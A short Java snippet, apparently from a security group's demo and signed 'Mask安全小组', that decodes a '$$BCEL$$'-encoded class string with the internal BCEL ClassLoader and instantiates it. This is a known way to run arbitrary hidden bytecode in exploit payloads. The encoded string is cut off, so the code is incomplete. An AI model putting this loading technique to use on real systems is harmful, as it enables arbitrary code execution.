 import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
import sun.misc.BASE64Decoder;
import sun.misc.BASE64Encoder;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws Exception {
String bcelStr = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmP$cbN$c2$40$U$3dC$x$z$a5$K$f2$f0$fdba$C$$$c
new ClassLoader().loadClass(bcelStr).newInstance();
//
Mask安全小组